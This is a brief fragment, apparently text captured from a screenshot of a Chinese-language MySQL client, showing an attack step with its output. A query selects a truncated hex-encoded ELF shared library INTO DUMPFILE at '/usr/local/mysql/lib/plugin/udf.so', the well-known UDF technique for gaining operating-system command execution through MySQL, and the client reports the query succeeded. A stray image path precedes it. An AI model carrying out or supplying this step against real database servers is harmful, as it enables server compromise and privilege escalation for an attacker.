 4 SELECT 0x7f454c4602010100000000000000000003003e0001000000d00c0000000000004000000000000000e8180000000000000000000040003800050040001a00190001000
5 INTO DUMPFILE '/usr/local/mysql/lib/plugin/udf.so'
1 信息 2 表数据 3 信息
1 queries executed, 1 success, 0 errors, 0 warnings
查询: select 0x7f454c4602010100000000000000000003003e0001000000d00c0000000000004000000000000000e81800000000000000000000400038000500400...
共 1 行受到影响
执行耗时 : 0.312 sec
传送时间 : 0.003 sec
总耗时 : 0.315 sec